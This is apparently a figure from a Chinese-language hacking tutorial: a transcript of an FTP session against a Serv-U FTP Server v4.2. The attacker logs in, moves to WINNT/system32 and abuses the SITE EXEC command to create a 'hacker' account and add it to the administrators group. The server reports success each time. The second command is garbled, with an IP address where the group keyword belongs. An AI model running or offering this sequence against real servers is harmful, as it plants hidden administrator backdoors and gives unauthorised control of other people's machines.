 C:\Documents and Settings\Administrator>ftp
ftp> open 192.168.10.58
Connected to 192.168.10.58.
220 Serv-U FTP Server v4.2 for WinSock ready...
User (192.168.10.58:(none)): cndes
331 User name okay, need password.
Password:
230 User logged in, proceed.
ftp> pwd
257 "/c:/Downloads" is current directory.
ftp> cd ..
250 Directory changed to /c:
ftp> cd winnt/system32
250 Directory changed to /c:/WINNT/system32
ftp> quote site exec net.exe user hacker hacker /add
200 EXEC command successful (TID=33).
ftp> quote site exec net.exe 192.168.10.58 administrators hacker /add
200 EXEC command successful (TID=33).
ftp>
图 1